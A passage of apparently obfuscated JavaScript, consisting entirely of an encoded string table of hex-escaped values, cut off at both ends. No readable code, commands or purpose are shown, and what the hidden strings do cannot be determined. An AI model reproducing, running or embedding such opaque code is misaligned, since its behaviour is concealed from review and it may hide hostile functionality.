3\x65\x71\x33\x63\x52\x43\x6b\x47\x57\x36\x58\x49\x57\x52\x79\x32\x57\x52\x66\x36\x6a\x6d\x6f\x2b\x70\x43\x6b\x76\x75\x43\x6f\x78\x75\x53\x6b\x52\x45\x61\x4a\x63\x47\x59\x56\x63\x55\x57\x56\x64\x4d\x6d\x6b\x58\x57\x4f\x76\x67\x57\x37\x4a\x63\x47\x61\x70\x64\x48\x49\x31\x44\x62\x43\x6f\x6d\x6b\x75\x34\x67\x57\x4f\x2f\x63\x55\x43\x6f\x73\x57\x35\x4a\x64\x4a\x4a\x39\x53\x72\x38\x6b\x52\x57\x50\x5a\x64\x4c\x5a\x4f\x58\x57\x52\x71\x30\x57\x52\x57\x4d\x6a\x38\x6f\x77\x68\x6d\x6b\x35\x41\x4e\x5a\x64\x4a\x77\x68\x63\x55\x53\x6f\x39\x57\x52\x48\x6c\x57\x37\x6e\x4c\x79\x53\x6b\x65\x67\x4b\x33\x64\x47\x38\x6b\x69\x6b\x32\x4e\x63\x49\x61\x52\x63\x52\x6d\x6b\x70\x57\x34\x70\x64\x50\x75\x70\x63\x48\x4b\x74\x63\x52\x53\x6b\x67\x6d\x43\x6f\x39\x6d\x43\x6f\x50\x57\x4f\x70\x63\x53\x43\x6b\x64\x79\x53\x6b\x71\x57\x4f\x79\x53\x7a\x6d\x6f\x6c\x78\x6d\x6b\x4b\x67\x43\x6f\x52\x6d\x43\x6f\x72\x57\x4f\x57\x31\x78\x57\x74\x63\x53\x62\x57\x57\x44\x61\x70\x63\x50\x59\x4c\x6f\x43\x58\x72\x36\x57\x50\x2f\x63\x52\x75\x57\x62\x79\x53\x6b\x71\x45\x53\x6f\x79\x57\x36\x35\x53\x6c\x62\x66\x5a\x57\x36\x4e\x63\x55\x53\x6b\x38\x57\x36\x6c\x63\x51\x38\x6f\x57\x43\x74\x69\x50\x57\x50\x50\x78\x57\x35\x4e\x63\x51\x74\x42\x63\x56\x4b\x53\x6a\x77\x33\x6a\x50\x57\x51\x68\x64\x51\x66\x35\x44\x57\x37\x76\x45\x57\x37\x37\x63\x4d\x53\x6b\x73\x57\x51\x4b\x72\x57\x52\x71\x30\x57\x35\x54\x61\x6a\x38\x6f\x43\x6f\x38\x6b\x44\x57\x4f\x47\x2f\x68\x68\x75\x75\x71\x6d\x6b\x73\x57\x4f\x61\x4b\x43\x4b\x70\x64\x47\x74\x39\x62\x71\x43\x6f\x55\x57\x50\x39\x43\x57\x35\x31\x2f\x71\x6d\x6b\x39\x70\x4e\x53\x4a\x57\x51\x43\x75\x57\x4f\x76\x35\x57\x52\x70\x64\x56\x38\x6f\x68\x42\x63\x64\x64\x4a\x53\x6f\x51\x72\x66\x30\x6c\x57\x36\x70\x63\x48\x67\x62\x4c\x57\x52\x4a\x64\x47\x71\x48\x45\x57\x35\x78\x64\x47\x65\x74\x64\x56\x43\x6b\x4f\x78\x43\x6f\x78\x57\x50\x76\x35\x57\x51\x37\x63\x52\x68\x44\x77\x57\x36\x6d\x45\x57\x36\x4e\x63\x54\x6d\x6b\x68\x57\x51\x46\x64\x47\x68\x64\x64\x4b\x57\x66\x76\x6b\x5a\x65\x42\x61\x78\x78\x64\x52\x58\x65\x35\x6d\x38\x6f\x69\x57\x37\x5a\x63\x4c\x31\x69\x51\x57\x37\x62\x56\x44\x6d\x6f\x32\x57\x4f\x71\x77\x68\x5a\x33\x64\x50\x4e\x2f\x64\x51\x5a\x62\x75\x67\x6d\x6b\x43\x41\x4c\x30\x5a\x57\x51\x31\x34\x57\x37\x6d\x70\x6b\x67\x58\x50\x6b\x43\x6b\x34\x71\x77\x37\x64\x4b\x68\x76\x6b\x43\x43\x6b\x57\x57\x34\x56\x64\x47\x63\x5a\x64\x47\x4d\x75\x38\x70\x48\x79\x35\x57\x51\x7a\x75\x74\x5a\x66\x7a\x69\x38\x6b\x50\x57\x37\x43\x55\x79\x61\x72\x32\x6c\x53\x6b\x32\x57\x51\x57\x42\x57\x4f\x57\x53\x65\x74\x74\x64\x54\x4b\x4a\x64\x4d\x43\x6b\x66\x72\x4c\x71\x4e\x68\x6d\x6b\x54\x57\x36\x54\x73\x6c\x38\x6b\x43\x79\x43\x6f\x36\x74\x31\x6c\x64\x4a\x32\x6e\x61\x57\x50\x74\x63\x56\x6d\x6b\x4e\x57\x35\x53','\x57\x36\x37\x63\x51\x6d\x6b\x67\x73\x38\x6f\x54','\x46\x32\x64\x64\x53\x43\x6f\x6c\x45\x61','\x57\x51\x58\x58\x79\x43\x6b\x37\x72\x47','\x57\x52\x6d\x4e\x69\x71\x65\x50','\x44\x74\x42\x63\x4e\x59\x54\x34','\x71\x38\x6f\x69\x68\x32\x5a\x63\x4f\x5a\x43\x2b\x57\x34\x43','\x41\x38\x6b\x34\x64\x43\x6f\x4c\x65\x47','\x41\x59\x74\x63\x4e\x47\x48\x37','\x66\x71\x68\x63\x4a\x65\x58\x64\x57\x34\x57\x43','\x57\x52\x79\x6b\x6a\x58\x30\x6a\x78\x38\x6f\x61','\x57\x51\x58\x54\x73\x53\x6b\x59\x44\x57','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x33\x64\x64\x49\x31\x57\x62\x64\x53\x6b\x30\x62\x66\x69','\x57\x36\x39\x57\x57\x4f\x76\x6a\x57\x34\x57','\x62\x61\x4a\x63\x47\x4c\x54\x46','\x57\x50\x2f\x64\x47\x59\x2f\x64\x54\x6d\x6f\x44\x73\x63\x64\x63\x53\x53\x6f\x37\x77\x53\x6f\x62\x57\x51\x70\x64\x48\x6d\x6b\x4a\x6a\x47','\x57\x51\x4c\x79\x57\x50\x6a\x4f\x64\x61','\x57\x35\x35\x5a\x70\x4a\x5a\x64\x51\x33\x75\x30','\x57\x52\x6c\x63\x49\x76\x2f\x64\x4c\x6d\x6f\x37','\x6a\x6d\x6f\x4c\x66\x38\x6f\x53\x74\x43\x6b\x6f\x57\x51\x43','\x72\x74\x70\x64\x54\x53\x6f\x4b\x7a\x57','\x75\x57\x37\x63\x47\x5a\x35\x58','\x77\x5a\x42\x64\x4e\x57','\x57\x35\x4a\x63\x52\x31\x4e\x64\x4f\x48\x5a\x63\x55\x53\x6f\x36\x57\x50\x4e\x64\x49\x6d\x6b\x7a\x65\x43\x6f\x64','\x76\x38\x6b\x45\x41\x38\x6f\x6e\x76\x47','\x57\x35\x4c\x41\x57\x51\x42\x64\x4d\x4b\x57','\x57\x35\x74\x63\x53\x43\x6b\x34\x57\x37\x4e\x64\x54\x61','\x65\x6d\x6b\x4f\x78\x58\x78\x63\x54\x71','\x57\x50\x57\x35\x75\x33\x58\x4d','\x57\x52\x38\x70\x44\x4b\x7a\x43\x57\x50\x5a\x64\x4c\x43\x6b\x78\x57\x36\x48\x77\x65\x38\x6b\x6c\x6c\x6d\x6b\x32\x7a\x67\x33\x64\x55\x53\x6f\x72\x65\x53\x6f\x4c\x46\x61','\x69\x30\x4a\x64\x50\x53\x6f\x72\x46\x53\x6f\x49\x57\x51\x5a\x64\x50\x30\x61\x54\x78\x6d\x6b\x61\x43\x77\x33\x63\x49\x53\x6b\x30\x57\x50\x4c\x45\x7a\x65\x61','\x57\x51\x4e\x64\x52\x58\x37\x64\x54\x43\x6f\x58\x73\x74\x46\x63\x52\x53\x6f\x4a\x76\x47','\x57\x51\x6c\x63\x52\x38\x6b\x47\x42\x38\x6f\x75\x57\x35\x62\x4c\x57\x34\x38','\x71\x53\x6b\x74\x70\x6d\x6f\x34\x67\x61','\x43\x5a\x5a\x64\x4a\x43\x6f\x34\x74\x47','\x57\x51\x75\x4f\x57\x37\x31\x52\x57\x36\x43','\x57\x4f\x6a\x65\x57\x37\x2f\x64\x51\x47\x52\x64\x4a\x43\x6b\x2b\x41\x6d\x6f\x66\x57\x50\x61\x49\x57\x4f\x56\x63\x47\x73\x68\x64\x56\x38\x6b\x75\x6e\x31\x52\x64\x4c\x53\x6f\x6c\x42\x6d\x6f\x53\x75\x43\x6f\x2b\x73\x4b\x44\x34\x57\x37\x42\x64\x49\x67\x4f\x74\x57\x51\x50\x45\x74\x38\x6b\x4a\x57\x51\x2f\x63\x49\x6d\x6f\x32\x57\x52\x69\x30\x6c\x6d\x6b\x43\x64\x4d\x34\x42\x6a\x33\x42\x63\x53\x59\x44\x50\x42\x66\x7a\x54\x57\x52\x64\x64\x51\x78\x57\x77\x74\x38\x6b\x45\x57\x35\x6c\x63\x51\x38\x6f\x4d\x6a\x43\x6b\x6d\x66\x53\x6b\x74\x6d\x53\x6b\x51\x66\x4e\x30\x5a\x57\x50\x4e\x63\x56\x53\x6b\x39','\x61\x4e\x52\x64\x51\x6d\x6f\x42\x73\x57','\x72\x4a\x4a\x64\x4c\x43\x6b\x2b\x44\x43\x6b\x42\x43\x43\x6f\x66','\x76\x38\x6b\x79\x68\x53\x6f\x55\x6a\x38\x6f\x39\x57\x51\x71\x46\x77\x61','\x57\x51\x5a\x63\x4c\x43\x6b\x30\x57\x52\x46\x63\x52\x57','\x73\x62\x56\x64\x53\x53\x6b\x52\x57\x37\x43','\x6d\x53\x6f\x38\x57\x36\x69\x75\x57\x37\x4e\x64\x49\x43\x6b\x58\x6e\x31\x52\x64\x52\x4e\x61\x56','\x57\x4f\x5a\x63\x4b\x53\x6b\x75\x57\x35\x57\x55\x71\x61\x33\x63\x55\x61','\x57\x52\x44\x61\x42\x53\x6b\x65','\x57\x52\x76\x50\x57\x51\x31\x59\x69\x38\x6b\x77\x66\x32\x2f\x63\x4f\x61','\x57\x4f\x4a\x63\x52\x30\x4a\x64\x4c\x38\x6f\x52','\x57\x37\x72\x48\x57\x51\x39\x34\x6b\x53\x6b\x61\x66\x33\x47','\x64\x43\x6f\x57\x57\x36\x37\x63\x4e\x33\x48\x4f\x76\x6d\x6f\x73\x73\x53\x6f\x69\x57\x37\x39\x4d\x63\x43\x6b\x59\x57\x37\x54\x55\x57\x51\x71','\x57\x4f\x70\x64\x54\x47\x68\x63\x4a\x31\x43','\x66\x76\x64\x64\x4f\x38\x6b\x65\x57\x51\x78\x64\x4f\x6d\x6f\x79\x57\x50\x61','\x57\x52\x61\x70\x41\x32\x6e\x42\x57\x50\x30','\x57\x51\x53\x63\x42\x78\x6d','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x35\x58\x56\x57\x4f\x37\x64\x56\x49\x34','\x57\x34\x7a\x31\x63\x61\x4e\x64\x4f\x71','\x45\x6d\x6f\x71\x77\x64\x4a\x63\x4d\x47','\x57\x4f\x68\x63\x54\x53\x6b\x6b\x57\x51\x47\x6e','\x57\x34\x35\x62\x57\x37\x68\x64\x55\x76\x4e\x64\x4f\x6d\x6b\x4e\x7a\x6d\x6f\x75\x57\x4f\x7a\x54','\x57\x4f\x46\x63\x4b\x43\x6b\x6d\x57\x51\x78\x63\x49\x61','\x64\x38\x6f\x6d\x61\x65\x52\x63\x4f\x4a\x6d\x4a\x57\x34\x61','\x57\x50\x70\x63\x53\x43\x6b\x70\x57\x4f\x4b\x55\x63\x53\x6b\x6e\x6f\x38\x6b\x57\x65\x6d\x6b\x34\x57\x36\x64\x63\x49\x38\x6f\x33\x79\x64\x2f\x63\x48\x72\x2f\x64\x4f\x61','\x78\x38\x6f\x67\x63\x30\x4a\x63\x4f\x5a\x6d','\x57\x4f\x74\x64\x4c\x72\x52\x64\x4f\x53\x6f\x66','\x64\x6d\x6b\x67\x61\x6d\x6f\x75\x57\x4f\x4b','\x57\x36\x64\x63\x47\x53\x6b\x4d\x57\x36\x4a\x64\x56\x6d\x6b\x33\x57\x52\x4e\x63\x51\x47','\x6a\x53\x6b\x68\x44\x67\x58\x44','\x74\x47\x46\x64\x48\x6d\x6f\x61\x73\x71','\x73\x43\x6b\x44\x73\x38\x6f\x5a\x76\x74\x74\x64\x56\x63\x75\x4a\x62\x62\x6a\x52\x6f\x31\x56\x63\x56\x53\x6f\x6b','\x57\x52\x48\x6d\x57\x50\x4b\x64\x6d\x6d\x6f\x61\x57\x51\x2f\x63\x4c\x31\x79','\x78\x43\x6b\x32\x44\x5a\x78\x64\x4e\x4a\x33\x64\x4b\x77\x68\x64\x50\x74\x4f\x57\x57\x51\x58\x45\x77\x38\x6b\x58\x57\x51\x70\x63\x48\x71\x6d\x70\x67\x53\x6f\x48\x6c\x68\x42\x63\x4e\x47\x62\x67\x61\x43\x6f\x34\x57\x52\x70\x63\x56\x43\x6f\x44\x6e\x48\x54\x50\x57\x36\x68\x63\x55\x49\x33\x64\x4b\x38\x6b\x49\x77\x43\x6b\x6d\x7a\x38\x6b\x47\x69\x43\x6b\x77\x57\x36\x75\x70\x46\x4b\x64\x64\x47\x4e\x33\x63\x55\x38\x6f\x6e\x57\x34\x35\x37\x57\x35\x6c\x64\x52\x53\x6b\x66\x57\x51\x35\x79\x73\x74\x6d\x62\x71\x6d\x6b\x4e\x57\x34\x42\x63\x49\x59\x66\x56\x6a\x62\x69\x35\x57\x37\x34\x77\x57\x52\x72\x52\x79\x67\x71\x61\x57\x36\x7a\x48\x57\x37\x35\x51\x57\x37\x62\x48\x68\x62\x42\x63\x55\x6d\x6b\x46\x6f\x53\x6f\x46\x77\x33\x38\x4b','\x57\x37\x66\x68\x57\x35\x4e\x64\x52\x75\x53','\x62\x43\x6b\x6a\x73\x72\x6c\x63\x48\x71','\x62\x49\x64\x63\x50\x66\x58\x56','\x57\x4f\x35\x56\x57\x34\x74\x64\x49\x76\x56\x64\x4d\x74\x42\x64\x4e\x61','\x76\x74\x56\x64\x4a\x53\x6f\x32\x42\x38\x6b\x67\x76\x53\x6f\x46\x57\x37\x34\x56\x57\x51\x53','\x57\x34\x6c\x63\x48\x43\x6b\x55\x57\x37\x4e\x64\x49\x71','\x6a\x53\x6f\x36\x57\x36\x6d\x38\x57\x37\x42\x64\x47\x53\x6b\x63','\x72\x6d\x6f\x70\x63\x4c\x5a\x63\x51\x49\x69\x62\x57\x35\x68\x63\x50\x57\x4f','\x73\x6d\x6f\x53\x57\x36\x78\x63\x47\x72\x4f','\x61\x43\x6f\x4a\x62\x6d\x6b\x4f\x71\x71','\x63\x53\x6f\x48\x66\x71','\x57\x36\x7a\x57\x57\x52\x54\x50\x6c\x61','\x57\x36\x76\x50\x57\x50\x68\x64\x4a\x67\x4f','\x76\x43\x6b\x74\x61\x59\x48\x50\x69\x63\x43\x66\x57\x36\x2f\x63\x4a\x4d\x76\x59','\x72\x6d\x6b\x79\x65\x6d\x6f\x4b\x66\x47','\x69\x43\x6f\x4d\x57\x36\x69\x56\x57\x37\x68\x64\x47\x6d\x6b\x74','\x69\x53\x6b\x30\x46\x73\x4e\x63\x4c\x59\x5a\x64\x4a\x65\x2f\x64\x51\x4a\x4f\x57\x57\x51\x4f\x7a\x6e\x53\x6f\x35\x57\x51\x42\x63\x4e\x47','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x4e\x42\x64\x4b\x78\x69','\x57\x50\x50\x66\x57\x37\x52\x64\x55\x75\x46\x64\x49\x38\x6b\x38\x46\x71','\x57\x50\x4a\x63\x54\x66\x2f\x64\x49\x6d\x6f\x36\x57\x37\x37\x63\x4c\x38\x6f\x64\x57\x34\x35\x70\x64\x57','\x57\x52\x4e\x63\x48\x31\x6c\x63\x4c\x57','\x78\x72\x74\x64\x4b\x6d\x6f\x73\x45\x57','\x57\x51\x50\x6e\x57\x50\x76\x69\x63\x4d\x53\x57','\x57\x51\x62\x35\x57\x51\x57\x4f\x6d\x57','\x57\x50\x57\x64\x73\x4e\x44\x33','\x57\x4f\x2f\x63\x4b\x38\x6b\x78\x57\x37\x79\x53\x41\x72\x46\x63\x52\x30\x65','\x6d\x53\x6f\x48\x57\x37\x38\x54','\x57\x36\x70\x63\x54\x6d\x6b\x2b\x7a\x38\x6f\x75\x57\x35\x6e\x50\x57\x34\x34','\x67\x38\x6b\x73\x63\x5a\x69\x79\x6e\x49\x4f\x6b\x57\x36\x4a\x63\x4c\x63\x57\x50\x57\x52\x50\x67\x57\x36\x5a\x64\x4d\x75\x4b\x35\x57\x37\x42\x63\x4e\x32\x72\x4b\x6b\x62\x5a\x63\x52\x43\x6b\x71\x57\x37\x53\x52\x68\x59\x42\x63\x54\x6d\x6b\x37\x75\x6d\x6f\x7a\x57\x37\x42\x63\x47\x38\x6b\x48\x57\x36\x4b\x6a\x73\x57','\x43\x67\x2f\x64\x52\x43\x6f\x6e\x41\x71','\x69\x6d\x6f\x53\x64\x6d\x6f\x6c\x77\x53\x6b\x43\x57\x52\x33\x64\x51\x62\x4a\x63\x54\x6d\x6b\x42\x76\x53\x6f\x7a\x57\x52\x74\x63\x56\x53\x6f\x42\x57\x51\x7a\x4d\x6c\x53\x6b\x72\x57\x4f\x71\x41\x57\x35\x6c\x63\x50\x6d\x6f\x33\x57\x35\x33\x63\x4b\x62\x4c\x37\x57\x52\x50\x5a\x70\x71','\x57\x50\x56\x64\x53\x62\x56\x64\x56\x4b\x37\x64\x51\x6d\x6f\x44\x57\x52\x37\x64\x4c\x6d\x6b\x61\x6e\x38\x6f\x68\x57\x36\x46\x64\x48\x47\x37\x63\x4b\x31\x4e\x63\x48\x38\x6b\x6e\x73\x43\x6b\x2b\x74\x38\x6b\x65','\x57\x35\x4c\x7a\x6c\x71\x33\x64\x4a\x57','\x65\x6d\x6f\x74\x62\x53\x6b\x32\x57\x36\x6d','\x57\x35\x31\x49\x6b\x73\x70\x64\x4f\x4e\x43\x68\x57\x51\x52\x63\x4e\x66\x56\x64\x47\x57','\x57\x52\x52\x64\x54\x38\x6b\x48\x41\x38\x6f\x69\x57\x34\x76\x4a\x57\x34\x4b\x76\x61\x6d\x6f\x77\x57\x51\x68\x63\x4f\x66\x70\x63\x56\x38\x6b\x32\x57\x35\x4c\x69','\x57\x4f\x57\x64\x63\x38\x6b\x63\x43\x53\x6b\x61\x57\x37\x76\x74','\x63\x6d\x6b\x71\x65\x38\x6f\x32\x57\x51\x61','\x57\x36\x68\x64\x52\x43\x6b\x74\x57\x4f\x46\x63\x47\x71','\x73\x53\x6b\x78\x66\x49\x44\x71','\x57\x51\x37\x64\x4d\x5a\x70\x63\x53\x4e\x4f','\x57\x51\x38\x6d\x57\x35\x39\x62\x57\x37\x34','\x57\x35\x35\x55\x6b\x71\x2f\x64\x4f\x78\x43\x38\x57\x51\x6c\x63\x49\x66\x5a\x64\x4a\x47','\x57\x34\x31\x66\x57\x37\x52\x64\x55\x75\x4e\x64\x4d\x53\x6b\x33\x42\x71','\x57\x4f\x57\x79\x65\x61','\x57\x50\x4e\x64\x55\x61\x78\x63\x49\x68\x4f','\x6e\x38\x6f\x4f\x68\x6d\x6f\x37\x71\x43\x6b\x74\x57\x52\x74\x64\x49\x72\x4a\x63\x50\x38\x6b\x41\x74\x71','\x73\x77\x4b\x71\x44\x38\x6f\x59\x57\x4f\x52\x63\x55\x38\x6f\x2f\x6e\x47','\x7a\x65\x42\x64\x4a\x6d\x6f\x38\x41\x71','\x57\x52\x54\x72\x44\x53\x6b\x62\x79\x43\x6b\x76\x63\x61','\x57\x36\x64\x63\x4a\x38\x6b\x4b\x72\x6d\x6f\x44','\x57\x37\x76\x5a\x57\x37\x6a\x49\x69\x61','\x57\x37\x50\x51\x57\x51\x6c\x64\x55\x75\x30','\x57\x34\x58\x58\x57\x35\x4a\x64\x4a\x61','\x6d\x38\x6f\x37\x6a\x43\x6b\x46\x71\x71','\x57\x34\x48\x41\x57\x51\x64\x64\x4b\x32\x4b','\x57\x37\x35\x70\x57\x35\x78\x64\x50\x4d\x47','\x66\x53\x6b\x38\x57\x34\x6e\x30\x62\x71','\x57\x34\x2f\x63\x4d\x43\x6b\x33\x72\x43\x6f\x63','\x57\x36\x35\x52\x76\x74\x56\x63\x4e\x61','\x6a\x6d\x6f\x36\x57\x37\x34\x35','\x57\x4f\x71\x67\x41\x43\x6b\x2b\x65\x43\x6f\x75\x57\x50\x56\x64\x56\x53\x6f\x77\x57\x50\x38\x64\x61\x58\x39\x44\x57\x51\x66\x79','\x69\x32\x64\x64\x47\x38\x6b\x61\x57\x51\x69','\x57\x37\x66\x46\x57\x35\x62\x6d\x6c\x65\x57\x37\x57\x34\x42\x63\x4a\x71','\x6b\x38\x6f\x74\x61\x53\x6b\x41\x57\x37\x34','\x57\x4f\x52\x63\x54\x43\x6b\x49\x57\x4f\x33\x63\x47\x47','\x41\x38\x6b\x2b\x63\x43\x6f\x55\x66\x57','\x64\x53\x6b\x59\x44\x5a\x43','\x44\x32\x33\x64\x54\x43\x6f\x78\x45\x53\x6b\x33','\x57\x34\x56\x64\x51\x6d\x6b\x77\x57\x51\x68\x63\x50\x57','\x43\x38\x6f\x58\x71\x5a\x2f\x63\x50\x61','\x57\x4f\x43\x54\x76\x53\x6b\x68\x6d\x47','\x57\x50\x78\x64\x47\x57\x47','\x57\x52\x53\x63\x41\x32\x48\x78\x57\x50\x56\x64\x4e\x53\x6b\x44','\x6a\x53\x6f\x34\x57\x37\x69\x54\x57\x34\x6d','\x7a\x71\x52\x63\x4f\x57\x72\x6f','\x57\x36\x2f\x63\x51\x38\x6b\x67\x46\x6d\x6f\x66\x57\x34\x35\x5a\x57\x35\x72\x46\x79\x38\x6b\x7a\x57\x36\x2f\x64\x51\x72\x33\x64\x55\x61','\x57\x4f\x2f\x63\x51\x76\x64\x64\x4c\x43\x6f\x39\x57\x36\x78\x63\x4c\x53\x6f\x6a\x57\x35\x76\x6f\x67\x67\x2f\x64\x49\x74\x72\x44\x6d\x5a\x53\x59','\x70\x38\x6b\x46\x72\x31\x6e\x36\x6b\x6d\x6b\x6f\x57\x35\x4f','\x57\x35\x37\x63\x4f\x38\x6b\x57\x57\x50\x33\x64\x4c\x57','\x57\x35\x4c\x58\x42\x59\x5a\x63\x48\x73\x64\x63\x51\x61','\x57\x36\x46\x63\x4a\x38\x6b\x53\x57\x34\x38','\x76\x4d\x4b\x44\x46\x38\x6f\x4f\x57\x4f\x79','\x57\x4f\x56\x63\x52\x38\x6b\x34\x57\x35\x75\x64','\x57\x34\x48\x45\x57\x35\x7a\x72\x69\x59\x4b\x36\x57\x34\x56\x63\x4a\x6d\x6f\x63\x43\x43\x6f\x62\x78\x31\x30\x48\x57\x4f\x6c\x63\x53\x4b\x2f\x63\x56\x61','\x70\x4c\x37\x64\x4c\x38\x6f\x65','\x57\x50\x74\x63\x51\x53\x6b\x6a\x57\x50\x65\x6f','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x57\x57\x51\x70\x63\x4f\x43\x6f\x30\x57\x52\x70\x63\x47\x6d\x6f\x54\x57\x50\x6a\x30\x46\x43\x6b\x6e\x57\x50\x78\x63\x48\x64\x46\x64\x54\x38\x6b\x4a\x57\x52\x42\x63\x55\x4c\x6a\x31\x57\x37\x31\x59\x57\x4f\x6e\x58\x74\x43\x6b\x2b\x67\x71\x33\x64\x52\x43\x6f\x4e\x63\x47\x58\x75\x6f\x71\x69','\x57\x34\x58\x44\x57\x35\x6a\x72\x64\x4d\x75\x57\x57\x34\x46\x63\x48\x61','\x57\x35\x71\x6b\x44\x38\x6b\x74\x61\x38\x6f\x66\x57\x34\x70\x63\x53\x6d\x6f\x4c\x57\x50\x47\x75\x74\x71\x72\x45\x57\x51\x4c\x66\x71\x6d\x6f\x51\x6c\x38\x6b\x47\x44\x61\x4b\x67\x45\x4a\x7a\x55\x73\x38\x6f\x6b\x62\x67\x53\x63\x57\x34\x78\x63\x53\x53\x6f\x38\x57\x34\x6c\x64\x47\x76\x6a\x37\x64\x5a\x6d\x2b\x57\x52\x78\x63\x50\x62\x5a\x64\x51\x38\x6f\x6c\x57\x36\x58\x75\x57\x37\x71\x4c\x44\x6d\x6f\x4b\x57\x37\x6e\x77\x57\x36\x42\x64\x51\x74\x71\x43\x57\x37\x79\x4f\x57\x51\x71\x45\x57\x35\x6d\x59\x57\x37\x75\x64\x72\x38\x6f\x6d\x57\x34\x47\x58\x44\x4e\x66\x49\x57\x4f\x68\x64\x47\x38\x6b\x4a\x41\x38\x6f\x54\x57\x52\x4c\x64\x57\x37\x57\x72\x57\x52\x71\x6e\x57\x50\x76\x38\x57\x52\x65\x53\x70\x53\x6b\x76\x57\x37\x6d\x45\x6c\x43\x6b\x71\x77\x49\x37\x64\x55\x43\x6b\x69\x7a\x73\x70\x64\x52\x6d\x6f\x68\x57\x4f\x44\x76\x57\x35\x39\x73\x57\x50\x53\x6d\x6c\x53\x6b\x58\x77\x43\x6f\x68\x57\x35\x75\x71\x73\x38\x6b\x57\x42\x30\x74\x63\x55\x53\x6f\x30\x7a\x71','\x57\x36\x62\x56\x57\x37\x4e\x64\x48\x77\x4f','\x57\x4f\x35\x32\x57\x35\x4e\x64\x4d\x4b\x42\x64\x49\x64\x2f\x64\x4f\x53\x6b\x50\x62\x4e\x57','\x61\x6d\x6f\x61\x64\x6d\x6b\x63\x57\x34\x43\x62\x57\x36\x38','\x57\x34\x54\x59\x6b\x72\x37\x64\x52\x57','\x43\x43\x6f\x77\x78\x61\x64\x63\x4a\x57','\x57\x4f\x31\x47\x73\x6d\x6b\x6b\x71\x57','\x57\x36\x6a\x59\x57\x50\x64\x64\x4a\x4d\x56\x64\x4c\x77\x43','\x57\x50\x4a\x64\x4d\x59\x74\x63\x50\x4d\x38','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79\x57\x50\x64\x64\x54\x58\x64\x63\x53\x38\x6b\x62','\x57\x52\x4a\x63\x52\x31\x70\x64\x4b\x38\x6f\x79','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x4d\x57\x51\x56\x63\x56\x53\x6f\x30\x57\x37\x52\x64\x4e\x53\x6f\x38\x57\x50\x39\x5a\x43\x53\x6b\x43','\x57\x34\x50\x73\x57\x37\x46\x64\x53\x4c\x4e\x64\x49\x6d\x6b\x39\x45\x38\x6f\x42','\x74\x38\x6f\x6f\x57\x34\x33\x63\x48\x4a\x71','\x57\x51\x50\x53\x57\x51\x4f\x6c\x65\x47','\x57\x36\x5a\x63\x54\x43\x6b\x48\x57\x36\x74\x64\x55\x47','\x73\x77\x4b\x68\x76\x43\x6f\x31\x57\x4f\x64\x63\x52\x38\x6f\x2b\x63\x38\x6b\x2f\x57\x4f\x53\x32\x65\x77\x57\x34','\x6a\x43\x6b\x50\x57\x35\x76\x6e\x6a\x53\x6b\x66\x79\x76\x5a\x64\x54\x47','\x57\x37\x58\x77\x57\x50\x37\x64\x4f\x66\x4f','\x78\x53\x6b\x64\x73\x38\x6f\x55\x76\x77\x64\x63\x51\x47','\x57\x36\x72\x70\x57\x37\x70\x64\x4a\x4b\x75','\x61\x53\x6f\x63\x6e\x38\x6f\x69\x72\x61','\x63\x53\x6f\x4e\x66\x6d\x6b\x64\x78\x71\x78\x64\x4b\x31\x4f\x64\x67\x43\x6f\x67\x6d\x57','\x57\x34\x62\x55\x6b\x73\x68\x64\x52\x33\x43\x43\x57\x51\x5a\x63\x4e\x30\x64\x64\x51\x43\x6f\x75\x44\x64\x42\x63\x47\x38\x6b\x72\x57\x50\x6d','\x77\x6d\x6f\x37\x75\x59\x68\x63\x4c\x71','\x6e\x6d\x6f\x38\x67\x53\x6f\x53\x78\x6d\x6b\x70\x57\x52\x52\x64\x54\x72\x79','\x6f\x38\x6f\x63\x64\x38\x6b\x78\x57\x37\x34\x6d\x57\x37\x4c\x49\x57\x4f\x79','\x57\x50\x68\x64\x4d\x64\x6c\x64\x56\x53\x6f\x4f','\x6a\x4a\x4e\x63\x4a\x78\x35\x4a','\x43\x77\x78\x64\x52\x38\x6f\x39\x71\x47','\x71\x6d\x6f\x45\x63\x65\x4a\x63\x50\x47','\x57\x35\x50\x53\x57\x37\x50\x75\x6b\x61','\x57\x36\x64\x64\x50\x43\x6b\x42\x57\x51\x37\x63\x4f\x47','\x57\x36\x52\x63\x4a\x43\x6b\x4f\x78\x53\x6f\x78','\x6c\x38\x6b\x64\x42\x57\x56\x63\x54\x71','\x74\x4d\x6d\x67\x45\x38\x6f\x30\x57\x52\x33\x63\x52\x53\x6f\x53\x70\x43\x6b\x49','\x44\x32\x33\x64\x54\x43\x6f\x78\x45\x53\x6b\x33\x57\x37\x42\x63\x53\x67\x62\x6a\x6a\x61','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x78\x42\x64\x4b\x78\x6a\x65\x57\x52\x68\x63\x4d\x4d\x43\x47\x57\x51\x74\x63\x48\x72\x43\x39\x76\x31\x62\x33','\x57\x36\x31\x59\x77\x32\x6c\x63\x54\x62\x70\x64\x54\x72\x53','\x57\x37\x74\x63\x51\x43\x6b\x51\x57\x34\x42\x64\x49\x61','\x62\x43\x6b\x4e\x6b\x6d\x6f\x51\x57\x50\x71','\x57\x36\x39\x55\x78\x4e\x33\x63\x55\x71','\x6f\x76\x70\x64\x49\x38\x6f\x68','\x57\x35\x57\x72\x61\x43\x6b\x78','\x57\x51\x56\x63\x54\x38\x6b\x44\x57\x50\x43\x67','\x65\x53\x6f\x65\x62\x47','\x57\x50\x33\x63\x50\x53\x6b\x79\x57\x36\x30\x67','\x57\x37\x76\x34\x57\x51\x54\x38','\x65\x66\x68\x64\x4f\x43\x6b\x55\x57\x51\x46\x64\x50\x6d\x6f\x37\x57\x50\x65\x33\x57\x51\x43\x76\x6f\x47\x50\x75','\x6f\x4c\x74\x64\x4c\x38\x6f\x7a\x41\x43\x6f\x47\x57\x51\x46\x64\x55\x57','\x57\x36\x42\x64\x56\x6d\x6b\x4f\x57\x51\x5a\x63\x53\x72\x33\x64\x4f\x57','\x6c\x43\x6b\x68\x77\x65\x65','\x57\x51\x31\x68\x57\x50\x65','\x65\x53\x6b\x47